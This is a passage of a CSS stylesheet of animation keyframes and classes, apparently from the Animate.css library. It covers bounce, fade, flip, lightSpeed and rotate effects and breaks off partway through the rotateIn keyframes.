    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 40%, 0);
    transform: translate3d(0, 40%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
